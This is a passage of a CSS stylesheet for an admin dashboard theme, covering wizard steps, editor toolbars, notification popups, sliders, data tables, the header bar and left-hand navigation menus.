    width: 100%;
  }
}
.wizard.vertical .actions {
  margin: 0;
  width: 100%;
}
.wizard.wizard-style2 > .steps {
  counter-reset: ordered;
}
.wizard.wizard-style2 > .steps > ul > li {
  position: relative;
}
@media (max-width: 480px) {
  .wizard.wizard-style2 > .steps > ul > li {
    display: block;
    float: none;
    width: auto;
  }
}
.wizard.wizard-style2 > .steps > ul > li > a {
  text-align: left;
  padding-left: 60px;
  padding-right: 0;
}
.wizard.wizard-style2 > .steps > ul > li > a:before {
  content: counters(ordered, ".", decimal);
  counter-increment: ordered;
  position: absolute;
  top: 50%;
  left: 15px;
  width: 36px;
  height: 36px;
  margin-top: -18px;
  background-color: rgba(255, 255, 255, 0.8);
  color: #9fa8bc;
  border-radius: 100px;
  font-size: 18px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
  padding-top: 8px;
  line-height: 20px;
}
.wizard.wizard-style2 > .steps > ul > li > a:after {
  border-left: 31px solid #9fa8bc;
  border-top: 31px solid transparent;
  border-bottom: 31px solid transparent;
  content: "";
  display: inline-block;
  position: absolute;
  right: -31px;
  top: 50%;
  margin-top: -31px;
  z-index: 50;
}
.wizard.wizard-style2 > .steps > ul > li > a:hover:after,
.wizard.wizard-style2 > .steps > ul > li > a:focus:after {
  border-left-color: #909bb1;
}
.wizard.wizard-style2 > .steps > ul > li > a > small {
  display: block;
  text-transform: none;
  font-weight: normal;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
}
.wizard.wizard-style2 > .steps > ul > li + li > a {
  padding-left: 85px;
}
@media (max-width: 480px) {
  .wizard.wizard-style2 > .steps > ul > li + li > a {
    padding-left: 60px;
  }
}
.wizard.wizard-style2 > .steps > ul > li + li > a:before {
  left: 40px;
}
@media (max-width: 639px) {
  .wizard.wizard-style2 > .steps > ul > li + li > a:before {
    left: 15px;
  }
}
.wizard.wizard-style2 > .steps > ul > li:last-child > a:after {
  display: none;
}
.wizard.wizard-style2 > .steps .number {
  display: none;
}
.wizard.wizard-style2 > .steps .done a:before {
  background-color: #fff;
  color: #505b72;
}
.wizard.wizard-style2 > .steps .done a:after {
  border-left-color: #505b72;
}
.wizard.wizard-style2 > .steps .done a:hover:after,
.wizard.wizard-style2 > .steps .done a:focus:after {
  border-left-color: #464f63;
}
.wizard.wizard-style2 > .steps .current a,
.wizard.wizard-style2 > .steps .current a:hover,
.wizard.wizard-style2 > .steps .current a:focus {
  background-color: #fff;
  color: #259dab;
}
.wizard.wizard-style2 > .steps .current a > small,
.wizard.wizard-style2 > .steps .current a:hover > small,
.wizard.wizard-style2 > .steps .current a:focus > small {
  color: #696c74;
}
.wizard.wizard-style2 > .steps .current a:before,
.wizard.wizard-style2 > .steps .current a:hover:before,
.wizard.wizard-style2 > .steps .current a:focus:before {
  background-color: #259dab;
  color: #fff;
}
.wizard.wizard-style2 > .steps .current a:after,
.wizard.wizard-style2 > .steps .current a:hover:after,
.wizard.wizard-style2 > .steps .current a:focus:after {
  border-left-color: #fff;
}
.wizard.wizard-style2 > .steps .disabled a:after,
.wizard.wizard-style2 > .steps .disabled a:hover:after,
.wizard.wizard-style2 > .steps .disabled a:focus:after {
  border-left-color: #9fa8bc;
}
.wizard.wizard-style2.vertical > .steps > ul > li + li > a {
  padding-left: 60px;
}
.wizard.wizard-style2.vertical > .steps > ul > li + li > a:before {
  left: 15px;
}
.wizard.wizard-style2.vertical > .steps > ul > li + li > a:after {
  display: none;
}
.wizard.wizard-style2.vertical > .steps > ul > li:last-child > a {
  border-top-right-radius: 0;
}
.wizard.wizard-style2.vertical > .steps .current a:after,
.wizard.wizard-style2.vertical > .steps .done a:after {
  display: none;
}
/***** WYSIHTML5 *****/
ul.wysihtml5-toolbar a.btn.wysihtml5-command-active {
  background-color: #dbdfe6;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.note-editor {
  border-color: #bdc3d1;
  border-radius: 2px;
}
.note-editor .note-toolbar {
  border-bottom-color: #bdc3d1;
}
.note-editor .note-toolbar.btn-toolbar {
  margin-left: 0;
}
.note-editor .note-statusbar .note-resizebar {
  border-top-color: #bdc3d1;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/***** JQUERY.GRITTER *****/
.gritter-top,
.gritter-bottom {
  display: none;
}
.gritter-item {
  position: relative;
  background-image: none;
  background-color: rgba(17, 19, 24, 0.95);
  border-radius: 2px;
  padding: 15px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1.42857143;
  color: rgba(255, 255, 255, 0.65);
  z-index: 3000;
}
.gritter-item a:hover {
  text-decoration: underline;
}
.gritter-title {
  font-weight: 700;
  text-shadow: none;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  letter-spacing: .5px;
  font-size: 12px;
  color: #fff;
}
.gritter-close {
  left: auto;
  right: 3px;
  background: none;
}
.gritter-close:before {
  text-indent: 0;
  content: '\f00d';
  position: absolute;
  font-family: 'FontAwesome';
  top: 0;
  right: 7px;
  color: #fff;
  font-size: 16px;
  opacity: .3;
}
.gritter-item-wrapper.with-icon > .gritter-item {
  padding-left: 60px;
  position: relative;
}
.gritter-item-wrapper.with-icon > .gritter-item:before {
  color: #fff;
  position: absolute;
  top: 15px;
  left: 15px;
  font-size: 28px;
  font-family: 'FontAwesome';
}
.gritter-item-wrapper.primary > .gritter-item {
  background-color: rgba(37, 116, 171, 0.9);
}
.gritter-item-wrapper.success > .gritter-item {
  background-color: rgba(37, 157, 171, 0.9);
}
.gritter-item-wrapper.warning > .gritter-item {
  background-color: rgba(230, 173, 92, 0.9);
}
.gritter-item-wrapper.danger > .gritter-item {
  background-color: rgba(217, 83, 79, 0.9);
}
.gritter-item-wrapper.info > .gritter-item {
  background-color: rgba(91, 192, 222, 0.9);
}
.gritter-item-wrapper.with-icon.send-o > .gritter-item:before {
  content: '\f1d9';
}
.gritter-item-wrapper.with-icon.question-circle > .gritter-item:before {
  content: '\f059';
}
.gritter-item-wrapper.with-icon.check-circle > .gritter-item:before {
  content: '\f058';
}
.gritter-item-wrapper.with-icon.exclamation-circle > .gritter-item:before {
  content: '\f06a';
}
.gritter-item-wrapper.with-icon.times-circle > .gritter-item:before {
  content: '\f057';
}
/***** JQUERY UI SLIDER *****/
.ui-slider {
  background-color: #d8dce3;
  border-radius: 50px;
  border: 0;
}
.ui-slider .ui-slider-handle {
  background-color: #fff;
  border: 2px solid #909bb1;
  width: 18px;
  height: 18px;
  border-radius: 50px;
  top: -6px;
  cursor: pointer;
  outline: none;
}
.ui-slider .ui-slider-handle:after {
  content: '';
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #909bb1;
  top: 3px;
  left: 3px;
  border-radius: 50px;
}
.ui-slider .ui-slider-range {
  border-radius: 50px;
  background-color: #909bb1;
}
.ui-slider-horizontal {
  height: 6px;
  margin: 15px 0;
}
.slider-primary .ui-slider-range {
  background-color: #2574ab;
}
.slider-primary .ui-slider-handle {
  border-color: #2574ab;
}
.slider-primary .ui-slider-handle:after {
  background-color: #2574ab;
}
.slider-success .ui-slider-range {
  background-color: #259dab;
}
.slider-success .ui-slider-handle {
  border-color: #259dab;
}
.slider-success .ui-slider-handle:after {
  background-color: #259dab;
}
.slider-warning .ui-slider-range {
  background-color: #e6ad5c;
}
.slider-warning .ui-slider-handle {
  border-color: #e6ad5c;
}
.slider-warning .ui-slider-handle:after {
  background-color: #e6ad5c;
}
.slider-danger .ui-slider-range {
  background-color: #d9534f;
}
.slider-danger .ui-slider-handle {
  border-color: #d9534f;
}
.slider-danger .ui-slider-handle:after {
  background-color: #d9534f;
}
.slider-info .ui-slider-range {
  background-color: #5bc0de;
}
.slider-info .ui-slider-handle {
  border-color: #5bc0de;
}
.slider-info .ui-slider-handle:after {
  background-color: #5bc0de;
}
.ui-slider-vertical {
  width: 6px;
  display: inline-block;
}
.ui-slider-vertical .ui-slider-handle {
  top: auto;
  left: -6px;
}
/***** DATA TABLES *****/
.table.dataTable {
  margin-bottom: 20px !important;
  margin-top: 0 !important;
}
.table.dataTable thead .sorting:after,
.table.dataTable thead .sorting_asc:after,
.table.dataTable thead .sorting_desc:after {
  top: 12px;
  font-size: 12px;
  font-weight: normal;
}
.table.dataTable td.details-control {
  cursor: pointer;
}
.table.dataTable td.details-control:before {
  font-family: 'FontAwesome';
  content: '\f105';
  display: block;
  text-align: center;
}
.table.dataTable tr.shown td.details-control:before {
  content: '\f107';
}
.table.dataTable tr.shown + tr > td {
  padding: 20px;
  background-color: #edeff2;
}
.table.dataTable tr.shown + tr > td h4 {
  margin: 0 0 15px;
}
.table.dataTable tr.shown + tr > td h4 > small {
  display: block;
  font-size: 12px;
  text-transform: none;
  margin-top: 5px;
  color: #82858e;
}
.dataTables_length label {
  margin-bottom: 20px;
}
.dataTables_filter label {
  margin-bottom: 20px;
}
.dataTables_filter .form-control {
  font-size: inherit;
  height: 38px;
  padding: 10px 12px;
}
.dataTables_paginate .pagination > .paginate_button > a {
  padding-left: 14px;
  padding-right: 14px;
}
.dataTables_paginate .pagination > .paginate_button.next,
.dataTables_paginate .pagination > .paginate_button.previous {
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
.dataTables_paginate .pagination > .paginate_button.next > a,
.dataTables_paginate .pagination > .paginate_button.previous > a {
  padding: 10px 15px 9px;
}
/***** SUMMERNOTE *****/
.note-toolbar {
  padding-left: 0;
}
/***** MAP *****/
.gm-style-mtc > div {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
/***** MORRIS CHART *****/
.morris-hover.morris-default-style {
  border: 0;
  border-radius: 2px;
}
@media (min-width: 992px) {
  body {
    overflow: visible !important;
  }
}
a:hover,
a:focus {
  outline: none;
}
code {
  background-color: transparent;
  padding: 0;
}
p code {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  letter-spacing: 0.2px;
}
label {
  font-weight: normal;
}
hr {
  margin: 20px 0;
  border-color: #dbdfe6;
}
hr.darken {
  border-color: #c3c9d5;
}
hr.hr15 {
  margin: 15px 0 !important;
}
hr.fadeout {
  border-color: #fff;
  opacity: .1;
}
blockquote {
  color: #464f63;
  font-weight: 400;
  font-size: 16px;
  font-family: Georgia, "Times New Roman", Times, serif;
}
/* Header Panel */
.headerpanel {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 64px;
  background-color: #262b36;
  z-index: 2000;
}
.headerpanel .logopanel {
  position: absolute;
  left: -220px;
  width: 220px;
  height: 64px;
  padding: 18px 15px;
  background-color: #20242d;
}
.headerpanel .logopanel h2 {
  margin: 0;
  font-weight: 500;
}
.headerpanel .logopanel h2 > a {
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.headerpanel .logopanel h2 > a:hover {
  color: #31c1d2;
}
@media (min-width: 992px) {
  .headerpanel .logopanel {
    left: 0 !important;
  }
}
.headerbar {
  position: relative;
  padding-left: 64px;
}
@media (min-width: 992px) {
  .headerbar {
    margin-left: 220px;
    left: 0 !important;
  }
}
.menutoggle {
  position: absolute;
  width: 64px;
  height: 64px;
  top: 0;
  left: 0;
  font-size: 21px;
  cursor: pointer;
  color: #778395;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.menutoggle i {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -11px;
  margin-left: -10px;
}
.menutoggle:hover,
.menutoggle:focus {
  color: #9fa8bc;
}
.searchpanel {
  position: absolute;
  top: 0;
  left: 64px;
  width: 230px;
}
@media (max-width: 480px) {
  .searchpanel {
    display: none;
  }
}
.searchpanel .input-group {
  margin-top: 12px;
}
.searchpanel .input-group .form-control {
  border: 0;
  color: #fff;
  background-color: #3b4354;
}
.searchpanel .input-group .btn {
  border: 0;
  background-color: #3b4354;
  font-size: 14px;
  color: #fff;
  padding-top: 7px;
  line-height: normal;
  padding-left: 15px;
  padding-right: 17px;
}
.header-right {
  float: right;
  padding-right: 20px;
}
.headermenu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.headermenu .dropdown-toggle:hover,
.headermenu .dropdown-toggle:focus,
.headermenu .dropdown-toggle:active,
.headermenu .dropdown-toggle.active,
.headermenu .open .dropdown-toggle.dropdown-toggle {
  background-color: #2c323f;
}
.headermenu > li {
  display: inline-block;
  float: left;
  position: relative;
}
.headermenu > li .btn {
  border-radius: 0;
  background-color: transparent;
  color: #778395;
  height: 64px;
  border: 0;
  padding-left: 5px;
  padding-right: 5px;
}
.headermenu > li .btn:hover,
.headermenu > li .btn:focus {
  color: #9fa8bc;
}
.headermenu > li .btn:active {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.headermenu > li .alert-notice .fa {
  position: relative;
}
.headermenu > li .alert-notice .fa:after {
  position: absolute;
  content: '';
  top: -2px;
  right: -2px;
  width: 10px;
  height: 10px;
  background-color: #ff564e;
  border-radius: 50px;
  opacity: .75;
}
.headermenu > li > .btn-group {
  margin-bottom: 0;
}
.headermenu > li > .btn-group > .btn-notice {
  font-size: 21px;
}
.headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
  min-width: 350px;
}
@media (max-width: 480px) {
  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
    min-width: 0;
    position: fixed;
    top: 64px;
    right: 0;
    left: 0;
    bottom: 0;
    border: 0;
    overflow: auto;
  }
  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu:after {
    display: none;
  }
}
.headermenu > li > .btn-group > .btn-logged {
  padding: 5px 12px 3px;
  border: 0;
}
.headermenu > li > .btn-group > .btn-logged img {
  vertical-align: middle;
  margin-right: 5px;
  width: 20px;
  border-radius: 50px;
}
.headermenu > li > .btn-group > .btn-logged .caret {
  margin-left: 5px;
  margin-top: -2px;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu {
  min-width: 180px;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a {
  padding: 8px 10px;
  color: #505b72;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:hover,
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:focus {
  background-color: #262b36;
  color: #9fa8bc;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a > i {
  width: 16px;
  margin-right: 5px;
}
.headermenu > li .btn-chat {
  font-size: 21px;
}
.headermenu .dropdown-menu {
  border-color: rgba(38, 43, 54, 0.1);
  border-top: 0;
  margin-top: 0;
  margin-right: -8px;
  padding: 5px;
  background-color: #fff;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.headermenu .dropdown-menu:after {
  border-bottom: 8px solid #fff;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  content: "";
  display: inline-block;
  right: 17px;
  position: absolute;
  top: -7px;
}
.headermenu .dropdown-menu .title {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  margin: 0 0 5px;
  padding: 10px;
  letter-spacing: .5px;
}
.headermenu .dropdown-menu > li > a {
  font-size: 12px;
  border-radius: 2px;
}
.headermenu .dropdown-menu .list-group {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: -5px;
}
.headermenu .dropdown-menu .list-group > .list-group-item {
  border-left: 0;
  border-right: 0;
}
.headermenu .dropdown-menu .list-group > .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.headermenu .dropdown-menu .list-group > .list-group-item:last-child {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  border-bottom: 0;
}
.headermenu .dm-notice {
  padding: 5px 20px 10px;
}
@media (max-width: 480px) {
  .headermenu .dm-notice {
    padding: 0;
    margin-right: 0;
  }
}
.headermenu .dm-notice .nav-tabs {
  background-color: transparent;
}
.headermenu .dm-notice .nav-tabs > li > a {
  font-size: 12px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: .5px;
  border-radius: 0;
  border-width: 0;
  padding-left: 0;
  padding-right: 0;
  border-bottom: 1px solid #dbdfe6;
  color: #3b4354;
  cursor: pointer;
}
@media (max-width: 480px) {
  .headermenu .dm-notice .nav-tabs > li > a {
    font-size: 11px;
  }
}
.headermenu .dm-notice .nav-tabs > li > a:hover,
.headermenu .dm-notice .nav-tabs > li > a:focus {
  background-color: transparent;
  color: #262b36;
}
.headermenu .dm-notice .nav-tabs > li.active > a,
.headermenu .dm-notice .nav-tabs > li.active > a:hover,
.headermenu .dm-notice .nav-tabs > li.active > a:focus {
  color: #259dab;
  border: 0;
  border-bottom: 1px solid #259dab;
  background-color: transparent;
}
@media (max-width: 767px) {
  .headermenu .dm-notice .nav-tabs {
    display: table;
  }
  .headermenu .dm-notice .nav-tabs > li {
    display: table-cell;
  }
  .headermenu .dm-notice .nav-tabs > li > a {
    margin: 0;
  }
}
.headermenu .dm-notice .tab-pane {
  padding: 20px 0 10px;
}
@media (max-width: 480px) {
  .headermenu .dm-notice .tab-pane {
    padding: 10px;
  }
}
.headermenu .dm-notice .tab-pane .panel-title {
  margin: 15px 0 0;
  padding: 7px 0;
  letter-spacing: .5px;
  background-color: #dbdfe6;
  color: #909bb1;
  text-align: center;
  border-radius: 2px;
  font-size: 11px;
}
.headermenu .dm-notice .tab-pane .btn-more {
  text-align: center;
  display: block;
  background-color: #259dab;
  color: #fff;
  padding: 6px 0;
  border-radius: 2px;
  letter-spacing: .5px;
  margin-top: 10px;
}
.headermenu .dm-notice .tab-pane .btn-more:hover,
.headermenu .dm-notice .tab-pane .btn-more:focus {
  background-color: #2395a3;
}
.headermenu .dm-notice .tab-pane .btn-more > i {
  font-size: 14px;
  line-height: 0;
  margin-left: 3px;
  vertical-align: middle;
}
.headermenu .dm-notice .list-group {
  margin: 5px 0;
}
.headermenu .dm-notice .list-group .list-group-item {
  padding-left: 0;
  padding-right: 0;
  border-color: #dbdfe6;
}
.headermenu .dm-notice .list-group .list-group-item h4,
.headermenu .dm-notice .list-group .list-group-item p {
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.headermenu .dm-notice .list-group .list-group-item h4 {
  color: #262b36;
  font-size: 14px;
}
.headermenu .dm-notice .list-group .list-group-item p {
  font-size: 11px;
  letter-spacing: .5px;
  color: #818da7;
}
.headermenu .dm-notice .list-group .list-group-item h5 {
  margin: 0;
  font-weight: 700;
  font-size: 12px;
}
.headermenu .dm-notice .list-group .list-group-item small {
  font-size: 11px;
  display: block;
  margin: 2px 0 0;
}
.headermenu .dm-notice .list-group .list-group-item:first-child {
  border-top: 0;
}
.headermenu .dm-notice .list-group .list-group-item:last-child {
  padding-bottom: 0;
}
.headermenu .dm-notice .notice-list {
  margin: 0 0 20px;
}
.headermenu .dm-notice .notice-list .list-group-item h5 > a {
  color: #464f63;
  font-weight: 700;
  font-size: 12px;
}
.headermenu .dm-notice .notice-list .list-group-item h5 > a:hover,
.headermenu .dm-notice .notice-list .list-group-item h5 > a:focus {
  color: #262b36;
}
.headermenu .dm-notice .notice-list .list-group-item h5 + small {
  color: #aeb6c6;
  display: block;
}
.headermenu .dm-notice .notice-list .list-group-item span {
  margin-top: 5px;
  display: block;
}
.headermenu .dm-notice .notice-list .list-group-item .fa {
  color: #818da7;
  border: 1px solid #818da7;
  padding: 9px;
  vertical-align: middle;
  font-size: 14px;
  width: 34px;
  height: 34px;
  border-radius: 100px;
  text-align: center;
  opacity: .75;
}
.headermenu .dm-notice .notice-list .list-group-item:first-child {
  padding-top: 0;
}
.headermenu .dm-notice .notice-list .list-group-item:last-child {
  padding-bottom: 0;
}
.headermenu .dm-notice .notice-list .list-group-item.unread .fa {
  color: #259dab;
  border-color: #259dab;
}
.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a {
  color: #259dab;
}
.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:hover,
.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:focus {
  color: #505b72;
}
.today-day {
  margin: 0;
  font-weight: 400;
  color: #3b4354;
}
.today-date {
  margin-top: 8px;
  color: #5b6781;
  font-weight: 500;
}
.today-weather {
  margin: 20px 0 5px;
  text-transform: uppercase;
  font-weight: bold;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  color: #262b36;
}
.today-weather + p {
  font-size: 11px;
}
.today-weather > i {
  color: #657390;
  margin-right: 5px;
}
/************ LEFT PANEL ***********/
.leftpanel {
  background-color: #ffffff;
  width: 220px;
  position: fixed;
  top: 64px;
  bottom: 0;
  left: -220px;
  z-index: 100;
  overflow-y: auto;
  overflow-x: hidden;
}
.leftpanel .tab-pane {
  padding: 0;
  background-color: transparent;
}
.leftpanel .media-list-contacts .media {
  border-color: #eaecf0;
}
@media (min-width: 992px) {
  .leftpanel {
    left: 0 !important;
  }
}
/***** LEFTPANEL PROFILE *****/
.leftpanel-profile {
  padding: 15px;
  background-color: #3b4354;
}
.leftpanel-profile .media-object {
  width: 48px;
  padding: 3px;
  border: 2px solid #657390;
}
.leftpanel-profile .media-left {
  padding-right: 15px;
}
.leftpanel-profile .media-heading {
  margin: 7px 0 2px;
  color: rgba(255, 255, 255, 0.9);
  font-weight: 500;
  letter-spacing: 1px;
  font-size: 14px;
}
.leftpanel-profile .media-heading > a {
  color: rgba(255, 255, 255, 0.5);
}
.leftpanel-profile .media-heading > a:hover,
.leftpanel-profile .media-heading > a:focus {
  cursor: pointer;
  color: rgba(255, 255, 255, 0.7);
}
.leftpanel-profile .media-body {
  color: rgba(255, 255, 255, 0.5);
}
.leftpanel-userinfo {
  background-color: #464f63;
  padding-top: 10px;
  position: absolute;
  left: 0;
  right: 0;
  z-index: 100;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.leftpanel-userinfo .sidebar-title {
  margin-top: 0;
}
.leftpanel-userinfo address {
  color: rgba(255, 255, 255, 0.9);
  padding: 0 15px;
  margin-bottom: 20px;
}
.leftpanel-userinfo .list-group-item {
  border-left: 0;
  border-right: 0;
  border-color: #4c566c;
  background-color: transparent;
  color: rgba(255, 255, 255, 0.9);
}
.leftpanel-userinfo .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.leftpanel-userinfo .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.leftpanel-userinfo .list-group-item label {
  margin: 0;
  color: rgba(255, 255, 255, 0.4);
}
.leftpanel-userinfo .list-group-item:before,
.leftpanel-userinfo .list-group-item:after {
  content: " ";
  display: table;
}
.leftpanel-userinfo .list-group-item:after {
  clear: both;
}
.leftpanel-userinfo .list-group-item:before,
.leftpanel-userinfo .list-group-item:after {
  content: " ";
  display: table;
}
.leftpanel-userinfo .list-group-item:after {
  clear: both;
}
.leftpanel-userinfo .list-group-item .social-icons a {
  color: rgba(255, 255, 255, 0.7);
  margin-left: 5px;
  font-size: 14px;
  line-height: 0;
}
.leftpanel-userinfo .list-group-item .social-icons a > i {
  line-height: 0;
}
.leftpanel-userinfo .list-group-item .social-icons a:hover,
.leftpanel-userinfo .list-group-item .social-icons a:focus {
  color: #fff;
}
/***** LEFT NAVIGATION *****/
.nav-quirk {
  margin: 0 0 30px;
  background-color: #fff;
}
.nav-quirk > li {
  border-top: 1px solid #eaecf0;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.nav-quirk > li > a {
  color: #505b72;
  padding: 12px 14px;
  border-radius: 0;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk > li > a .badge {
  background-color: transparent;
  color: #9fa8bc;
  font-size: 12px;
  text-transform: none;
  padding: 0;
  font-weight: normal;
  margin-top: 3px;
  margin-right: 2px;
}
.nav-quirk > li > a > i {
  width: 16px;
  font-size: 14px;
  text-align: center;
  margin-right: 7px;
  color: #259dab;
  vertical-align: top;
  margin-top: 1.5555px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk > li > a:hover,
.nav-quirk > li > a:focus {
  color: #262b36;
  background-color: #ffffff;
}
.nav-quirk > li + li {
  margin: 0;
}
.nav-quirk > li:last-child {
  border-bottom: 1px solid #eaecf0;
}
.nav-quirk > li.nav-parent > a {
  position: relative;
}
.nav-quirk > li.nav-parent > a:after {
  content: '\f107';
  font-family: 'FontAwesome';
  font-size: 16px;
  font-weight: 400;
  color: #bdc3d1;
  position: absolute;
  top: 10px;
  right: 15px;
}
.nav-quirk > li.nav-active > ul {
  display: block;
}
.nav-quirk > li.active {
  border-top-color: transparent;
}
.nav-quirk > li.active + li {
  border-top-width: 0;
}
.nav-quirk > li.active > a {
  color: #fff;
  background-color: #259dab;
  background-image: -webkit-linear-gradient(left, #259dab 0%, #2574ab 100%);
  background-image: -o-linear-gradient(left, #259dab 0%, #2574ab 100%);
  background-image: linear-gradient(to right, #259dab 0%, #2574ab 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff259dab', endColorstr='#ff2574ab', GradientType=1);
}
.nav-quirk > li.active > a .badge {
  background-color: transparent;
  color: rgba(255, 255, 255, 0.5);
}
.nav-quirk > li.active > a > i {
  color: #fff;
}
.nav-quirk > li.active > a:after {
  color: #fff;
}
.nav-quirk > li.active .children {
  display: block;
  border-top: 0;
  border-bottom: 1px solid #eaecf0;
}
.nav-quirk > li.active .children:before {
  border-top: 7px solid #259dab;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  content: "";
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 0;
}
.nav-quirk .children {
  list-style: none;
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  border-top: 1px solid #eaecf0;
  background-color: #f6f7f8;
}
.nav-quirk .children > li {
  margin-left: 21px;
  border-left: 1px solid #dbdfe6;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  letter-spacing: normal;
  display: block;
  font-size: 12px;
}
.nav-quirk .children > li:first-child {
  padding-top: 7px;
}
.nav-quirk .children > li:last-child {
  padding-bottom: 7px;
}
.nav-quirk .children > li > a {
  display: block;
  font-weight: 400;
  padding: 5px 0 5px 18px;
  color: #657390;
  position: relative;
  height: 28px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk .children > li > a:before {
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  left: -3px;
  top: 50%;
  background-color: #9fa8bc;
  margin-top: -3px;
  border-radius: 50px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk .children > li > a:after {
  content: '';
  width: 30px;
  height: 30px;
  border: 1px solid #a0a8b9;
  position: absolute;
  left: -15px;
  top: 50%;
  margin-top: -15px;
  border-radius: 50px;
  opacity: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk .children > li > a:hover,
.nav-quirk .children > li > a:focus,
.nav-quirk .children > li > a:active {
  text-decoration: none;
  color: #464f63;
}
.nav-quirk .children > li > a:hover:before,
.nav-quirk .children > li > a:focus:before,
.nav-quirk .children > li > a:active:before {
  background-color: #657390;
}
.nav-quirk .children > li > a:hover:after,
.nav-quirk .children > li > a:focus:after,
.nav-quirk .children > li > a:active:after {
  opacity: 1;
  border-color: #657390;
  width: 11px;
  height: 11px;
  left: -6px;
  margin-top: -6px;
}
.nav-quirk .children > li.active > a {
  color: #259dab;
}
.nav-quirk .children > li.active > a:before {
  background-color: #259dab;
}
.nav-quirk .children > li.active > a:after {
  opacity: 1;
  border-color: #259dab;
  width: 11px;
  height: 11px;
  left: -6px;
  margin-top: -6px;
}
/***** LEFT NAVIGATION STACKED STYLE VARIANT *****/
.nav-quirk-stacked > li:first-child {
  border-top: 1px solid #eaecf0;
}
.nav-quirk-stacked > li > a {
  padding: 12px 0;
  letter-spacing: .5px;
  color: #464f63;
}
.nav-quirk-stacked > li > a:hover,
.nav-quirk-stacked > li > a:focus {
  color: #262b36;
}
.nav-quirk-stacked > li > a:hover > i,
.nav-quirk-stacked > li > a:focus > i {
  color: #262b36;
}
.nav-quirk-stacked > li.nav-parent > a:after {
  top: 9px;
  right: 5px;
}
.nav-quirk-stacked > li.active {
  border-top-color: #eaecf0;
}
.nav-quirk-stacked > li.active + li {
  border-top-width: 1px;
}
.nav-quirk-stacked > li.active > a,
.nav-quirk-stacked > li.active > a:hover,
.nav-quirk-stacked > li.active > a:focus {
  background-color: transparent;
  background-image: none;
  color: #259dab;
}
.nav-quirk-stacked > li.active > a > i,
.nav-quirk-stacked > li.active > a:hover > i,
.nav-quirk-stacked > li.active > a:focus > i {
  color: #259dab;
}
.nav-quirk-stacked > li.active .children {
  border-bottom: 0;
  border-top: 1px solid #eaecf0;
}
.nav-quirk-stacked > li.active .children:before {
  display: none;
}
.nav-quirk-stacked > li.active.nav-parent > a:after {
  color: #259dab;
}
.nav-quirk-stacked .children {
  background-color: transparent;
}
.nav-quirk-stacked .children > li {
  margin-left: 8px;
  border-left-color: #eaecf0;
}
/***** LEFT NAVIGATION PILL STYLE VARIANT *****/
.nav-quirk-pills > li:last-child {
